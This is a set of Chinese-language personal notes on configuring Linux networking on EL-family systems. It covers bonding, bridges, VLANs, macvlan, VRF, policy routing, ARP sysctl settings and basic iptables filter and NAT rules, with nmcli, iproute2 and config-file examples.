# nmcli conn add type bond con-name bond1 ifname bond1 mode 4
#创建bond聚合口，设备名为bond1，聚合模式可写数字0~6，也可写对应的字母单词
# nmcli con add type bond con-name bond4 ifname bond4 \
bond.options mode=4,miimon=100,lacp_rate=fast,xmit_hash_policy=layer2+3 #创建聚合口时指定聚合参数
# nmcli conn delete ens36 #先删除物理成员口的配置
# nmcli conn delete ens37

# nmcli con add type bond-slave con-name xx1 ifname ens36 master bond1
# nmcli con add type bond-slave con-name xx2 ifname ens37 master bond1
#添加2个成员端口，添加成员口时，若不指定con-name，则默认为bond-slave-$ifname

# nmcli conn modify bond1 ipv4.address 10.1.1.252/24 ipv4.method manual #手工配置IP
# nmcli conn up bond1

★注意：默认未给bond口配置ip/ipv6地址时，此聚合口是up不起来的，如果ip配置在依赖此聚合口上的vlan接口时，需要将bond口关闭ip/ipv6配置。（如果聚合口up不起来，则依赖它的vlan接口也up不起来）
# nmcli conn modify bond1 ipv4.method disabled ipv6.method ignore

★bond的7种聚合模式：
0 balance-rr 均匀轮询
1 active-backup 主备
2 balance-xor 负载均衡，loadbalance，默认使用xor hash，其他策略可使用xmit_hash_policy指定
3 broadcast 广播方式，在每个成员口上传输每个数据包
4 802.3ad LACP
5 balance-tlb adaptive Transmit Load Balancing（适配器传输负载均衡）
6 balance-alb Adaptive Load Balancing（适配器适应性负载均衡）

★BONDING_OPTS各参数详解：
①mode 聚合模式
②miimon 指定MII链路监测频率，单位为毫秒，miimon=0表示禁止mii链路监测
③lacp_rate 在lacp模式下，希望链接对端发送LACPDU报文的速度，默认slow（置0）为30s，fast（置1）为1s
④xmit_hash_policy 负载均衡参数在balance-xor、802.3ad、balance-alb、balance-tlb模式中选择节点选择的传输散列策略。如果tlb_dynamic_lb参数为0，则只适用于模式5和6。此参数可能的值是layer2, layer2+3, layer3+4, encap2+3, encap3+4, vlan+srcmac
Layer2 源和目的地MAC地址和以太网协议类型的XOR（默认）
Layer2+3 源和目标MAC地址和IP地址的XOR
Layer3+4 源和目标端口和IP地址的XOR
encap2+3 支持的隧道内的目的地MAC地址和IP地址的XOR，如虚拟可扩展局域网(VXLAN)。此模式依赖于skb_flow_dissect()函数来获取标头字段
encap3+4 受支持的隧道内的目标端口和IP地址的XOR，如VXLAN。此模式依赖于skb_flow_dissect()函数来获取标头字段
VLAN+srcmac VLANID和源MAC厂商和源MAC设备的XOR
⑤downdelay 指定当MII监测到链路故障时，等待一段时间后才禁止故障的链路，单位为毫秒，应该是miimon的整数倍，否则会被调整到最接近的整数倍，默认值为0
⑥updelay 指定当MII监测到链路恢复时，等待一段时间后才激活此链路，单位为毫秒，应该是miimon的整数倍，否则会被调整到最接近的整数倍，默认值为0
⑦use_carrier 指定miimon是否需要使用MII或ETHTOOL ioctls 还是netif_carrier_ok()来判定链路状态，
MII或ETHTOOL ioctls使用了内核里废弃的调用序列，效率较低，而netif_carrier_ok()依赖设备驱动来维护状态（大多数设备驱动都支持此特性）。如果驱动不支持netif_carrier则会永远显示链路正常，此时应当设置use_carrier=0
默认为1（netif_carrier_ok()）
⑧primary 指定某个链路为主设备，值为ifname，只对mode=1（active-backup）模式有效

以上命令方式创建的聚合口配置是永久生效，如果没有启用nmcli命令，
则可手动在/etc/NetworkManager/system-connections目录下创建相应配置文件
# cd /etc/NetworkManager/system-connections
# vi /etc/NetworkManager/system-connections/bond0.nmconnection #创建bond0聚合口的配置文件
#这里的bond0只是聚合口的名称，和聚合模式没有必然联系
[connection]
id=bond0
#uuid=f2132223-8f80-4e55-80f3-05f47cb1f624
type=bond
interface-name=bond0

[bond]
lacp_rate=fast
miimon=100
mode=802.3ad
xmit_hash_policy=layer2+3

[ipv4]
address1=10.1.1.252/24
method=manual

[ipv6]
addr-gen-mode=default
method=auto

[proxy]

# vi /etc/NetworkManager/system-connections/ens34.nmconnection #成员口的配置
[connection]
id=ens34
#uuid=82703bb6-263b-408f-a768-4f0274c49e31
type=ethernet
controller=bond0
interface-name=ens34
master=bond0
port-type=bond
slave-type=bond

[ethernet]

[bond-port]

# vi /etc/NetworkManager/system-connections/ens36.nmconnection #其他成员口的配置
[connection]
id=ens36
#uuid=82703bb6-263b-408f-a768-4f0274c49e31
type=ethernet
controller=bond0
interface-name=ens36
master=bond0
port-type=bond
slave-type=bond

[ethernet]

[bond-port]

#配置文件权限要设置为600才能生效；且配置同一行行尾不能有注释，也不能有空格；接口uuid不写！
# chmod 600 /etc/NetworkManager/system-connections/bond0.nmconnection
# chmod 600 /etc/NetworkManager/system-connections/ens34.nmconnection
# chmod 600 /etc/NetworkManager/system-connections/ens36.nmconnection

# systemctl restart NetworkManager

# cat /proc/net/bonding/bond0 #查看bond0聚合口的信息

★EL8及之前的系统：
手动在/etc/sysconfig/network-scripts目录下创建相应配置文件
# vi /etc/sysconfig/network-scripts/ifcfg-bond0 #创建bond0聚合口的配置文件，这里的bond0只是聚合口的名称，和聚合模式没有必然联系
NAME=bond0
DEVICE=bond0
TYPE=bond
BONDING_MASTER=yes
BONDING_OPTS="miimon=100 mode=802.3ad lacp_rate=fast xmit_hash_policy=layer2+3"
#...... 此处省略ip地址等其他配置

# vi /etc/sysconfig/network-scripts/ifcfg-ens33 #成员口的配置，成员口是没有ip地址等其他配置的
TYPE=Ethernet
NAME=ens33
DEVICE=ens33
MASTER=bond0
SLAVE=yes

#vi /etc/sysconfig/network-scripts/ifcfg-ens37 #另一成员口的配置
TYPE=Ethernet
NAME=ens37
DEVICE=ens37
MASTER=bond0
SLAVE=yes

# systemctl restart network

#手动将eth1添加到bond0聚合组
ip link set down eth1
ip link set eth1 master bond0
ip link set up eth1
ip link set eth1 nomaster #退出聚合组

# cat /sys/class/net/bond0/bonding/slaves #查看聚合组成员口

★bridge网桥、虚拟交换机
bridge是虚拟的网桥（交换机）设备，不可划分vlan，一个bridge就是一个广播域，bridge设备本身可以配置ip地址等信息，但是加入bridge的网口不可配置ip

使用nmcli配置bridge，永久生效
# nmcli conn add type bridge con-name br0 ifname br0 #创建bridge
# nmcli conn del ens36 #删除成员口的配置
# nmcli conn add type bridge-slave con-name ens36 ifname ens36 master br0
#添加成员口到bridge里，master后面的br0是 ifname

# nmcli conn up ens36 #先up成员口，再up网桥
# nmcli conn up br0
# nmcli conn modify br0 bridge.stp no

# nmcli conn modify br0 ipv4.address 10.1.2.252/24 ipv4.method manual #手工配置IP
# nmcli conn up br0

如果没有启用nmcli命令，则可手动在/etc/NetworkManager/system-connections目录下创建相应配置文件
# cd /etc/NetworkManager/system-connections
# vi /etc/NetworkManager/system-connections/br0.nmconnection #创建bridge的配置
[connection]
id=br0
#uuid=c3f76565-4470-4d0c-855d-6bb63cc97d8e
type=bridge
interface-name=br0

[ethernet]

[bridge]

[ipv4]
address1=10.1.2.252/24
method=manual

[ipv6]
addr-gen-mode=default
method=auto

[proxy]

# vi /etc/NetworkManager/system-connections/ens36.nmconnection #编辑成员口的配置
[connection]
id=ens36
#uuid=8a9faec3-83e0-4934-abee-c22f969b6e18
type=ethernet
controller=br0
interface-name=ens36
master=br0
port-type=bridge
slave-type=bridge

[ethernet]

[bridge-port]

#配置文件权限要设置为600才能生效；且配置同一行行尾不能有注释，也不能有空格；接口uuid不写！
# chmod 600 /etc/NetworkManager/system-connections/br0.nmconnection
# chmod 600 /etc/NetworkManager/system-connections/ens36.nmconnection

# systemctl restart NetworkManager

# ip命令查看
# ip link show master br0
# bridge link show
# bridge link show dev ens36

使用brctl命令配置bridge，临时的，不是永久的，可把配置命令写入开机启动文件里
# yum install bridge-utils #安装bridge工具，自带光盘里没有这个软件包
# brctl addbr br2 #创建一个名为br2的bridge
# brctl stp br2 off #关闭stp
# brctl addif br2 ens36 #将ens33网口加入此bridge
# brctl delif br2 ens36 #将ens33移出此bridge
# brctl delbr br2 #删除网桥
# brctl show br2 #查看网桥信息

★EL8及之前的系统：
手动在/etc/sysconfig/network-scripts目录下创建相应配置文件
#vi /etc/sysconfig/network-scripts/ifcfg-br0 #创建bridge的配置
TYPE=Bridge
NAME=br0
DEVICE=br0
STP=no
#....其他配置省略，br可配置ip地址

#vi /etc/sysconfig/network-scripts/ifcfg-ens33 #编辑成员口的配置
TYPE=Ethernet
DEVICE=ens33
NAME=ens33
BRIDGE=br0

#systemctl restart network

★vlan
可以在网口（包括聚合口）上创建vlan，在网口上创建vlan的原理就是让从那个网口发出去的二层帧带上vlan字段，即打上vlan tag，默认从网口发出的包是不带vlan tag的

# ip link add link ens33 name ens33.vlan133 type vlan id 133
# ip命令临时创建vlan，其他信息的配置此处就不列出了，ens33.vlan133为vlan接口的名称，可以随便命名，只是为了方便提示它是依附于哪个网口，所以就这样写了

# nmcli永久创建vlan
# nmcli conn add type vlan con-name ens33.vlan133 ifname ens33.vlan133 id 133 dev ens33
# nmcli conn modify ens33.vlan133 ipv4.address 10.1.4.252/24 ipv4.method manual #手工配置IP
# nmcli conn up ens33.vlan133

可以把vlan当成一个网口上的子接口，可以单独配置ip等配置

如果没有启用nmcli命令，则可手动在/etc/NetworkManager/system-connections目录下创建相应配置文件
# cd /etc/NetworkManager/system-connections
# vi /etc/NetworkManager/system-connections/ens33.vlan133.nmconnection #创建vlan配置文件
[connection]
id=ens33.vlan133
#uuid=ce58b18d-e4df-475d-afca-9a8140020d3e
type=vlan
interface-name=ens33.vlan133

[ethernet]

[vlan]
flags=1
id=133
parent=ens33

[ipv4]
address1=10.1.4.252/24
method=manual

[ipv6]
addr-gen-mode=default
method=auto

[proxy]

#配置文件权限要设置为600才能生效；且配置同一行行尾不能有注释，也不能有空格；接口uuid不写！
# chmod 600 /etc/NetworkManager/system-connections/ens33.vlan133.nmconnection
# systemctl restart NetworkManager

# cat /proc/net/vlan/config #查看vlan配置
VLAN Dev name | VLAN ID
Name-Type: VLAN_NAME_TYPE_RAW_PLUS_VID_NO_PAD
ens33.vlan133 | 133 | ens33

★原端口ens33所连接交换机的对应端口要配置为trunk口；
原端口ens33的配置仍在，可以不删除，不冲突，原端口的包默认不带vlan tag，匹配到接入交换机端口上的pvid/native vlan指定的那个vlan，其他的vlan需要在交换机端口上允许通过。
如果多个端口/vlan接口都配置了gateway，则要配置策略路由

★EL8及之前的系统：
手动在/etc/sysconfig/network-scripts目录下创建相应配置文件
# vi /etc/sysconfig/network-scripts/ifcfg-ens33.vlan133
TYPE=Vlan
VLAN=yes
VLAN_ID=133
PHYSDEV=ens33
DEVICE=ens33.vlan133
ONBOOT=yes
#....其他配置省略

# systemctl restart network

★修改vlan的父接口
# nmcli conn modify ens33.vlan133 vlan.parent ens34
# nmcli conn reload
# nmcli conn up ens33.vlan133

★macvlan
macvlan共用父接口的二层环境，和父接口在同一个网段，只是和父接口的mac地址不同，它有自己的mac地址
macvlan和vlan不一样，vlan设备是创建一个子接口打上vlan tag，而macvlan不会主动打tag，它是共用父接口的二层信息，如果父接口无vlan tag，则macvlan也没有vlan tag，如果父接口是一个vlan设备，则macvlan也会共用它的vlan tag

#创建一个名为macvlan1的macvlan接口，与父接口ens33相关联
# nmcli con add type macvlan con-name macvlan1 ifname macvlan1 dev ens33 mode bridge

#为macvlan接口配置IP地址和子网掩码
# nmcli con modify macvlan1 ipv4.addresses 10.99.10.2/24 ipv4.method manual connection.autoconnect on

# nmcli con up macvlan1 #激活接口

# cat /etc/NetworkManager/system-connections/macvlan1.nmconnection #EL7及El8也用此路径下的配置
[connection]
id=macvlan1
uuid=0209440a-8f87-4d98-b2d0-1d16daf65236
type=macvlan
interface-name=macvlan1

[macvlan]
mode=2
parent=ens33

[ipv4]
address1=10.99.10.2/24
method=manual

[ipv6]
addr-gen-mode=default
method=auto

[proxy]

Macvlan支持5种模式，分别是VEPA、bridge、Private、Passthru和Source模式
macvlan模式 | 说明
vepa | （Virtual Ethernet Port Aggregator，虚拟以太网端口聚合）是默认模式  所有从Macvlan接口发出的流量，不管目的地址是什么，全部发送给父接口，由父接口负责处理Macvlan接口与物理网络之间的通信。  此模式需要接入的外部交换机支持hairpin（把源和目的地址都是本地Macvlan接口地址的流量，发给相应的接口）在VEPA模式下，从父接口收到的广播包会洪泛给所有的子接口。  ★大多数交换机都不支持hairpin模式，但Linux可以通过一种hairpin模式的网桥，让VEPA模式下的Macvlan接口能够直接通信，配置Linux网桥某个端口的hairpin模式：  brctl hairpin br0 ens33 on  也可以通过写sysfs目录下的设备文件设置网桥某个端口的hairpin模式：  echo 1 > /sys/class/net/br0/brif/ens33/hairpin_mode  配置了hairpin后，源地址和目的地址都是本地Macvlan接口地址的流量，会被Linux网桥发回给相应的接口。
bridge | bridge模式下，拥有相同父接口的两个Macvlan虚拟网卡可以直接通信，不需要把流量通过父接口发送到外部网络，广播帧将会被洪泛到连接在父接口上的所有其他子接口和物理接口。  ★Macvlan的bridge模式和Linux网桥不一样，它不需要学习MAC地址，也不需要生成树协议（STP），因此性能要优于Linux网桥。
private | 类似于VEPA模式，但又增强了VEPA模式的隔离能力，此模式完全阻止共享同一父接口的Macvlan虚拟网卡之间的通信。即使配置了 hairpin，让从父接口发出的流量返回宿主机，相应的通信流量依然被丢弃。  Private的具体实现方式是丢弃广播/多播数据，这就意味着以太网地址解析ARP将无法工作。除非手工探测MAC地址，否则通信将无法在同一宿主机下的多个Macvlan网卡间进行,如果需要Macvlan的隔离功能，那么Private模式会非常有用。
passthru | 直通模式，在此模式下每个父接口只能和一个Macvlan接口捆绑，并且Macvlan网卡继承父接口的MAC地址，数据包可直接传递给物理网络设备，绕过了网络协议栈的处理
source | 在这种模式下，寄生在物理设备上，Macvlan设备只接收指定的源Mac地址的数据包，其他数据包一概丢弃

★vrf虚拟路由转发表
Virtual Routing Forwarding虚拟路由转发表，，VRF对三层网络进行隔离，类似VLAN对二层网络进行隔离。每个VRF都拥有独立的路由表，每个在VRF中的接口都可以有自己的网关或默认路由。
★系统软件默认访问网络时使用的是默认的全局路由表

iproute2>=v4.7 支持vrf功能 （>=EL8）
NetworkManager>=1.24 支持vrf （>=EL8）

# nmcli -v #查看NetworkManager版本

# nmcli conn add type vrf ifname vrf-100 con-name vrf-100 table 101
# nmcli conn modify vrf-100 ipv4.method disabled ipv6.method disable
# nmcli conn up vrf-100

# nmcli conn modify ens34 master vrf-100
# nmcli conn modify ens34 ipv4.method manual ipv4.addresses 10.99.2.3/24 ipv4.gateway 10.99.2.1
# nmcli conn up ens34

# ip rule list
0: from all lookup local
1000: from all lookup [l3mdev-table]
32766: from all lookup main
32767: from all lookup default

# ip route show vrf vrf-100
default via 10.99.2.1 dev ens34 proto static metric 101
10.99.2.0/24 dev ens34 proto kernel scope link src 10.99.2.3 metric 101
# ip route list table 101
default via 10.99.2.1 dev ens34 proto static metric 101
10.99.2.0/24 dev ens34 proto kernel scope link src 10.99.2.3 metric 101
local 10.99.2.3 dev ens34 proto kernel scope host src 10.99.2.3
broadcast 10.99.2.255 dev ens34 proto kernel scope link src 10.99.2.3

# ping -I vrf-100 10.99.2.1 #ping时要指定vrf-100这个VRF才可以使用它的路由表
# ip vrf exec vrf-100 其他命令 #让其他命令也使用指定的vrf路由（系统软件默认访问网络时使用的是默认的全局路由表）

# cat /etc/NetworkManager/system-connections/vrf-100.nmconnection #vrf相关配置在这个文件
[connection]
id=vrf-100
uuid=671325f8-04f6-4eea-afa4-2e75ce69a476
type=vrf
interface-name=vrf-100

[vrf]
table=101

[ipv4]
method=disabled

[ipv6]
addr-gen-mode=default
method=disabled

[proxy]

# cat /etc/NetworkManager/system-connections/ens34.nmconnection
[connection]
id=ens34
uuid=22c44239-cdbe-4679-8a18-2dea2f05a6a6
type=ethernet
controller=vrf-100
interface-name=ens34
master=vrf-100
port-type=vrf
slave-type=vrf

[ethernet]

[ipv4]
address1=10.99.2.3/24,10.99.2.1
method=manual

[ipv6]
addr-gen-mode=default
method=auto

[proxy]

★iproute2命令操作vrf
# ip link add dev vrf-200 type vrf table 102 #创建vrf
# ip link set vrf-200 up #激活vrf接口
# ip link set dev ens36 master vrf-200 #给vrf分配网络设备
# ip link set ens36 up #激活物理接口
# ip link set dev ens36 nomaster #去除分配的网络设备
# ip vrf show #列出vrf

# ip link show type vrf #列出vrf

# ip link show vrf vrf-200 #查看vrf下的网络设备
# ip addr show vrf vrf-200 #查看vrf下的网络设备地址

# ip neigh show vrf vrf-200 #查看vrf的arp
# ip route show vrf vrf-200 #查看vrf的路由表
# ip route show table 102 #查看vrf的路由表

★EL8配置如下：
# cat /etc/sysconfig/network-scripts/ifcfg-ens34
TYPE=Ethernet
PROXY_METHOD=none
BROWSER_ONLY=no
BOOTPROTO=static
DEFROUTE=yes
IPV4_FAILURE_FATAL=no
NAME=ens34
DEVICE=ens34
ONBOOT=yes
VRF=vrf-100
IPADDR=10.99.2.3
PREFIX=24
GATEWAY=10.99.2.1

# cat /etc/NetworkManager/system-connections/vrf-100.nmconnection # vrf配置也在此路径下
[connection]
id=vrf-100
uuid=bbeaaa12-6f82-4724-bfc8-a3c08d1bb4fb
type=vrf
interface-name=vrf-100

[vrf]
table=101

[ipv4]
method=disabled

[ipv6]
addr-gen-mode=default
method=disabled

[proxy]

★策略路由
策略路由是指让不同的数据包走不同的路由表（源ip路由）
# ip route #查看系统默认的路由表里的路由
rocky9的路由表默认有3个，表名称存放在/etc/iproute2/rt_tables文件里，每一行为一个路由表，分左右2列

左边一列的数字不是优先级，路由表是没有优先级的概念的，（同一个路由表中的各路由条目有优先级之分，路由条目的优先级是在添加时使用metric参数指定的。）

/etc/iproute2/rt_tables文件里左边的数字和右边的单词只是一个映射关系，使用场景为：
①使用network服务时可指定右边的单词作为路由表名称，在EL8系列开始的系统中已不再使用network服务了
②使用NetworkManager服务时，使用nmcli添加路由到路由表时只能指定数字形式的路由表

所以/etc/iproute2/rt_tables文件就是一个映射关系表，左边一列的数字可以取值从0到42亿（4字节）

★策略路由应用背景：
1、有时候我们给一个网口配置了2个相同网段的ip后，总有一个ip是ping不通的，因为它回包时总是使用其中一个ip做源地址，（永远不用另1个ip）导致另一个ip是不通的；
2、又或者服务器有多个网口，配置多个ip，每个网口上各自配置了gateway，导致有些ip也不通，这是路由导致的

可以给它们配置策略路由，即让某个ip发出的包总是从它对应的端口发出去，源ip也总是它自己（而且必要时还需关闭arp代答）或者说服务器收到的报文目的ip是哪个，服务器回包时就用那个ip做源地址回包（且回包从ip所在的端口发出去）

①例1，一个网口ens33有2个相同网段的ip（10.1.1.3和10.1.1.4），网关为10.1.1.1
# vi /etc/iproute2/rt_tables #在这个文件末尾添加以下2行
250 table250
249 table249

# ip route add default via 10.1.1.1 dev ens33 src 10.1.1.3 table table250
#往table250这个路由表里添加一条默认路由，网关为10.1.1.1，从ens33端口发包出去，报文源ip为10.1.1.3
# ip rule add from 10.1.1.3 table table250
#让源ip为10.1.1.3的报文根据table250这个路由表去做路由转发

# ip route add default via 10.1.1.1 dev ens33 src 10.1.1.4 table table249
#往table249这个路由表里添加一条默认路由，网关为10.1.1.1，从ens33端口发包出去，报文源ip为10.1.1.4

# ip rule add from 10.1.1.4 table table249
#让源ip为10.1.1.4的报文根据table249这个路由表去做路由转发

②例2，2个网口ens33和ens37，不同网段的ip（10.1.1.3和10.2.2.2）
#网关分别为10.1.1.1和10.2.2.1
# vi /etc/iproute2/rt_tables #在这个文件末尾添加以下2行
250 table250
249 table249

#ip route add default via 10.1.1.1 dev ens33 src 10.1.1.3 table table250
#往table250这个路由表里添加一条默认路由，网关为10.1.1.1，从ens33端口发包出去，报文源ip为10.1.1.3
# ip rule add from 10.1.1.3 table table250
#让源ip为10.1.1.3的报文根据table250这个路由表去做路由转发

#ip route add default via 10.2.2.1 dev ens37 src 10.2.2.2 table table249
#往table249这个路由表里添加一条默认路由，网关为10.2.2.1，从ens37端口发包出去，报文源ip为10.2.2.2
#ip rule add from 10.2.2.2 table table249 pref 5
#让源ip为10.2.2.2的报文根据table250这个路由表去做路由转发，pref指定优先级，策略的优先级是越小越靠前，匹配策略时是从前往后匹配的
★删除时可按pref id删除，如 ip rule delete pref 2333

在/etc/iproute2/rt_tables文件里的那几行配置是永久的，但ip rule或ip route命令配置的是临时的，重启网络或重启系统就会失效，要想永久生效，可以使用nmcli命令配置，或者写到网络配置文件里。
# nmcli con modi ens33 +ipv4.routes "10.1.1.0/24 10.99.1.1 src=10.99.1.194 table=250" #添加路由
# nmcli con modi ens33 +ipv4.routing-rules "priority 5 from 10.99.1.194 table 250" #添加路由策略
# nmcli device reapply ens33 #使配置生效
# ip route list table all #查看所有路由表

# ip rule list all #查看所有策略（默认情况下从所有源ip发出的包都使用local这个路由表）


# cat /etc/NetworkManager/system-connections/ens33.nmconnection
[connection]
id=ens33
type=ethernet
autoconnect-priority=-999
interface-name=ens33
timestamp=1717943755

[ethernet]
mtu=1450

[ipv4]
address1=10.99.1.194/24,10.99.1.1
dns=8.8.8.8;114.114.114.114;
method=manual
route1=10.1.1.0/24,10.99.1.1
route1_options=src=10.99.1.194,table=250
routing-rule1=priority 5 from 10.99.1.194 table 250

★EL8及之前系列的系统可以写到/etc/sysconfig/network-scripts目录下的配置文件里，这个前提是对应的网卡不受NetworkManager管理，即网卡配置文件里有NM_CONTROLLED=no（或者关闭NM服务）
# cd /etc/sysconfig/network-scripts
# vi /etc/sysconfig/network-scripts/route-ens33 #route-后面接对应的网口名称con-name
default via 10.99.1.194 dev ens33 table table250 #dev后面跟if-name

# vi /etc/sysconfig/network-scripts/rule-ens33 #rule-后面接对应的网口名称con-name
from 10.99.1.194 table table250 #from后面跟目标网口的ip地址

# ip route list table all #查看所有路由表
# ip rule list all #查看所有策略

★如果网卡是受NetworkManager管理的，则永久的策略路由要使用nmcli命令去配置，路由表只可写数字形式
# nmcli con modi ens33 +ipv4.routes "10.1.1.0/24 10.99.1.1 src=10.99.1.194 table=250" #添加路由
#也是生成route-ens33配置文件，默认生成的格式如下：（与传统的写一行的格式不可混用，若只写一行的格式则都写一行的格式，也是可生效的（rule和route都用传统的写法））
ADDRESS0=10.1.1.0
NETMASK0=255.255.255.0
GATEWAY0=10.99.1.1
OPTIONS0="src 10.99.1.194 table 250"

# nmcli con modi ens33 +ipv4.routing-rules "priority 5 from 10.99.1.194 table 250" #添加路由策略
#在ifcfg-ens33里添加了以下一行参数：（受NetworkManager管理时，只能以参数的形式写在网卡配置文件里）
ROUTING_RULE_1="priority 5 from 10.99.1.194 table 250"

# nmcli device reapply ens33 #使配置生效

★关闭ARP代答
①arp_ignore
#此参数和回答外部的arp请求相关，即本服务器会如何响应arp Request报文
# cat >> /etc/sysctl.conf <<EOF
net.ipv4.conf.all.arp_ignore = 1
net.ipv4.conf.default.arp_ignore = 1
net.ipv4.conf.lo.arp_ignore = 1
net.ipv4.conf.其他网口名称.arp_ignore = 1
EOF

# sysctl -p #使配置立即生效

如果某网口没有配置，则把default的配置上，再和all的比较，值大的生效
arp_ignore参数值含义：
0 | 默认值，回应任何网口上收到的对任何本机ip地址的arp请求报文，会代答
1 | 只回答目标ip是本网口上的ip的arp请求报文
2 | 只回答目标ip是本网口上的ip，且源ip和本网口ip为同网段的arp报文
8 | 不回应所有本机ip的arp请求

②arp_announce
#和服务器主动发起arp请求相关，即服务器如何发起arp Request报文，用哪个源ip
# cat >> /etc/sysctl.conf <<EOF
net.ipv4.conf.all.arp_announce = 1
net.ipv4.conf.default.arp_announce = 1
net.ipv4.conf.lo.arp_announce = 1
net.ipv4.conf.其他网口名称.arp_announce = 1
EOF

# sysctl -p #使配置立即生效

★如果某网口没有配置，则把default的配置上，再和all的比较，值大的生效
arp_announce参数值含义：
0 | 默认值，在任意网口上使用任意本机源ip进行arp请求
1 | 尽量使用报文源ip对应的出接口进行arp请求

#只要配置了default和all为1，则其他网口默认无配置时，就是1生效，尽管查看是0
cat /proc/sys/net/ipv4/conf/eth0/arp_ignore
cat /proc/sys/net/ipv4/conf/eth0/arp_announce

★iptables防火墙（EL7↓）
在EL6及以前的旧版本系统使用iptables守护进程，EL7虽然使用firewalld守护进程，但其后端仍是iptables
从EL7开始不建议再使用iptables守护进程了，建议用firewalld去管理防火墙策略

★iptables与firewalld服务是互斥的，在rocky9中若想继续使用iptables守护进程，需要先关闭firewalld服务
rocky9默认没有iptables守护进程，先安装iptables
# yum install iptables-nft-services
# systemctl stop firewalld
# systemctl mask firewalld
# systemctl start iptables
# systemctl enable iptables

Netfilter框架：


iptables工具可操作Netfilter中的表模块、链、目标
四表五链：
filter过滤表、nat地址转换表、mangle修改数据包的表、raw原始表
INPUT链、FORWARD链、OUTPUT链、PREROUTING链、POSTROUTING链
常用前面2个表：
表名table | 链名Chain | 说明 | 目标target
filter  用于包过滤 | INPUT  FORWARD  OUTPUT | 过滤进入系统的包  过滤穿越系统的包  过滤由系统生成的包 | ACCEPT  REJECT  DROP
nat  地址转换 | PREROUTING  OUTPUT  POSTROUTING | 地址转换发生在路由之前DNAT  转换由系统生成的包  地址转换发生在路由之后SNAT | DNAT  REDIRECT  SNAT

目标target为RETURN时表示跳过当前链并且回到调用链的下一条规则

iptables命令工具
iptables语法：
iptables -t 表名 对链的操作 链名 匹配规则 -j 目标target
# -t指定表名，-j指定动作

对链的操作：
-A 链名 #在所选链的链尾加入一条规则（--append）
-I 链名 3 #以给出的规则号在所选链中插入一条规则（--insert）
-R 链名 3 #替换规则号为3的这条规则（--replace）
-D 链名 3 #删除规则号为3的这条规则（--delete）

匹配规则：
-s 192.168.1.0/24 #匹配源ip
-d 192.168.2.0/24 #匹配目的ip
-i ens33 #匹配入端口，-i后接设备名称，ifname
-o ens33 #匹配出端口，-o后接设备名称，ifname
-p tcp #匹配传输层协议
-m #扩展匹配

例：
# iptables -A INPUT -i ens33 -p tcp --syn -j DROP #拒绝外部主动联机的包（syn为tcp握手包）
或： iptables -A INPUT -i ens33 -m conntrack --ctstate NEW,INVALID -j DROP

#允许已建立连接或有关联的数据包通过
# iptables -A INPUT -i ens33 -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT

#允许访问特定端口
# iptables -A INPUT -i ens33 -p tcp --dport 22 -m conntrack --ctstate NEW -j ACCEPT
-m muliport --dports 20,21,22 -m conntrack ...

#允许、限制拒绝icmp
# iptables -A INPUT -p icmp --icmp-type echo-request -j DROP
-j ACCEPT
-m limit --limit 5/s -i ens33 -j ACCEPT

#允许数据包转发（Forward）
# iptables -A FORWARD -i ens33 -s 192.168.1.0/24 -o ens37 -j ACCEPT
# -s源ip，-d目的ip，-o出接口

#拒绝特定mac包的数据访问
# iptables -A INPUT -i ens33 -m mac --mac-source 00:04:0d:33:33:21 -j DROP

SNAT
# iptables -t nat -A POSTROUTING -o ens37 -s 192.68.1.0/24 -j SNAT --to 200.1.1.2
# iptables -t nat -A POSTROUTING -o ens37 -s 192.68.1.0/24 -j MASQUERADE #转换为出接口的IP

DNAT
# iptables -t nat -A PREROUTING -i ens33 -d 2.1.1.2 -p tcp --dport 99 -j DNAT --to 1.1.1.1:80

★端口转发（dnat及snat）：
# iptables -t nat -A PREROUTING -p tcp --dport 666 -j DNAT --to-destination 200.x.x.2:80
#先将访问到本服务器的666端口的数据包做dnat转到200.x.x:80
# iptables -t nat -A POSTROUTING -p tcp -d 200.x.x.2 --dport 80 -j SNAT --to-source 192.168.x.x
#然后在出站时把源ip改为本服务器出接口的ip：192.168.x.x

# iptables -I FORWARD -p tcp -syn -i ens33 -j TCPMSS -set-mss 1344
# iptables --table nat --append POSTROUTING --jump MASQUERADE #开启MASQUERADE

★查看iptables规则
# iptables -t filter -nL INPUT --line-numbers #只列出INPUT链的（-L同--list）
# iptables -t filter -nL --line-numbers #列出所有规则，--line-numbers显示规则序号
